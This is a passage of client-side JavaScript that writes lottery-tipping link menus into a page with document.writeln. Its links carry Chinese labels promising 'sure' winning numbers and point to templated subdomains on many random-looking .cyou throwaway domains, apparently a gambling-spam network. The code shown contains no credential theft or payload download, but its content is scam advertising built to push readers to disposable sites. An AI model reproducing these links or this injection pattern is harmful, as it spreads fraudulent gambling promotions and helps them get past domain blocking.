    <td><a target="_blank" href="https://${jy.siteid}n${subdomain}.n7uyij5bdn.cyou/#992470.com"><img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28">${am_no}期:龙门客栈<img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28"></a></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.ip8dyk1toi.cyou/#992470.com"><img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28">${am_no}期:绿色家园<img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28"></a></td>
    <td><a target="_blank" href="https://${jy.siteid}n${subdomain}.4rlpxnmyzl.cyou/#992470.com"><img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28">${am_no}期:正版欲钱<img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28"></a></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.urdzwvs6f3.cyou/#992470.com"><img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28">${am_no}期:芳草地网<img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28"></a></td>
    <td><a target="_blank" href="https://${jy.siteid}n${subdomain}.6ib91eycl7.cyou/#992470.com"><img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28">${am_no}期:熊出没网<img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28"></a></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.yywz75agkr.cyou/#992470.com"><img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28">${am_no}期:壹码中特<img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28"></a></td>
    <td><a target="_blank" href="https://${jy.siteid}n${subdomain}.i7e6nk0k64.cyou/#992470.com"><img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28">${am_no}期:梁山好汉</div><img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28"></a></td></tr>  </div>
    </tbody></table>
                        </div> `);

  
}

/**
 * top_ny.js
 */

function top_ny() {
  load_banner1();
  document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 1px;text-align: center;border: solid 1px #c2c2c2;border-radius: 5px;background: #fff;background-image: linear-gradient(to top, #ffefae, #ffffff, #fffed1);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none;}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:25px;margin-right:3px}</style>');

   
document.writeln("<div class='tiezi-txt'><ul class='clearfix'>"+



"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".87s1pphngt.cyou'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/772491/1.gif'>三肖六码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".td57i9rk31.cyou'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/772491/1.gif'>两头两码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".3599i5km1t.cyou'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/772491/1.gif'>家野中特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".wq5gzm8sgd.cyou'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/772491/1.gif'>一尾中特</font></a></li>"+

"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".t691kq367i.cyou'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/772491/23.gif'>金牌三肖</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".n0w8iwo6av.cyou'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/772491/23.gif'>①头中特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5hpp41fsgn.cyou'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/772491/23.gif'>六肖六码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bu5e12bovw.cyou'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/772491/23.gif'>合数单双</font></a></li>"+

"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".u3wfhjzlfb.cyou'><font color='#008000'><img src='https://vhimg1.edgozy.com/772491/13.gif'>14码中特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".huh3jwybxv.cyou'><font color='#008000'><img src='https://vhimg1.edgozy.com/772491/13.gif'>精准两段</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".fdgdc4maqy.cyou'><font color='#008000'><img src='https://vhimg1.edgozy.com/772491/13.gif'>一肖三码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".63hc0n1zqc.cyou'><font color='#008000'><img src='https://vhimg1.edgozy.com/772491/13.gif'>金牌六肖</font></a></li>"+

"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".09dl17xlv8.cyou'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/772491/19.gif'>四肖中特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".zgw15umpet.cyou'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/772491/19.gif'>精准前后</font></a> </li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".f6ad3welob.cyou'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/772491/19.gif'>二码中特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".79991so8y8.cyou'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/772491/19.gif'>②波②码</font></a></li>"+

"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".vjrszshjps.cyou'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/976144/15.gif'>平特三连</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".3loyplsygt.cyou'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/976144/15.gif'>一波中特</font></a> </li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".7sas6gzj58.cyou'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/976144/15.gif'>三码爆特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".4rlpxnmyzl.cyou'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/976144/15.gif'>①肖②码</font></a></li></ul></div>");
}
